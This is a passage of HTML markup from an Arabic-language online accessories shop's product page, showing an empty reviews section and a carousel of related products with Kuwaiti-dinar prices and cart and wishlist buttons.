				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="39145">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;اكسسوار&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-861" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-75517 status-publish last instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="75517">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b7%d9%88%d9%82/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/08/3519553965_1274819737.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b7%d9%88%d9%82/" data-key="8ffef50882" data-product-id="75517" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b7%d9%88%d9%82/">طوق</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/?add-to-cart=75517" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75517" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="75517" data-product_sku="asc005." aria-label="إضافة إلى عربة التسوق: &quot;طوق&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;طوق&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75517" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b7%d9%88%d9%82/" data-id="75517" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b7%d9%88%d9%82/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="75517"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-75450 status-publish first instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="75450">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%ac-4/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01btuzfr1QRgCMKDp2B_1913201973-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01N5G1bc1QRgOPJNadq_1913201973-0-cib.jpg 817w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/O1CN012YRxey1QRgOGtTf0n_1913201973-0-cib.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/O1CN012YRxey1QRgOGtTf0n_1913201973-0-cib.jpg 400w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN012YRxey1QRgOGtTf0n_1913201973-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN012YRxey1QRgOGtTf0n_1913201973-0-cib-302x300.jpg 302w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/08/O1CN01GUdZPx1QRgOPs99RF_1913201973-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%ac-4/" data-key="8ffef50882" data-product-id="75450" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%ac-4/">تاج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%ac-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75450" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="75450" data-product_sku="asc011" aria-label="تحديد الخيارات لـ &quot;تاج&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75450" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%ac-4/" data-id="75450" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%ac-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="75450"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-51532 status-publish last instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="51532">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib.jpg 1578w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib.jpg 1578w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-key="8ffef50882" data-product-id="51532" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/">شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51532" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="51532" data-product_sku="asc018." aria-label="تحديد الخيارات لـ &quot;شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51532" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-id="51532" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="51532"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-69079 status-publish first instock product_cat-new product_cat-valintine product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="69079">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d8%b5%d9%82%d8%a9-%d8%b5%d8%af%d8%b1%d9%8a%d8%a9-15/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib.jpg 1001w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01uGi9n71tv6fiR5tZi_2217017705963-0-cib.jpg 750w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN01ZVJPdn1tv6fdTR2SH_2217017705963-0-cib.jpg 1001w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d8%b5%d9%82%d8%a9-%d8%b5%d8%af%d8%b1%d9%8a%d8%a9-15/" data-key="8ffef50882" data-product-id="69079" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d8%b5%d9%82%d8%a9-%d8%b5%d8%af%d8%b1%d9%8a%d8%a9-15/">لاصقة صدرية</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/?add-to-cart=69079" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69079" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69079" data-product_sku="asc052" aria-label="إضافة إلى عربة التسوق: &quot;لاصقة صدرية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;لاصقة صدرية&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69079" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d8%b5%d9%82%d8%a9-%d8%b5%d8%af%d8%b1%d9%8a%d8%a9-15/" data-id="69079" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d8%b5%d9%82%d8%a9-%d8%b5%d8%af%d8%b1%d9%8a%d8%a9-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="69079"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59528 status-publish last instock product_cat-christmas product_cat-accessories product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="59528">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%81%d8%b1%d9%8a%d9%85-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%83%d8%b1%d9%8a%d8%b3%d9%85%d8%a7%d8%b3/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
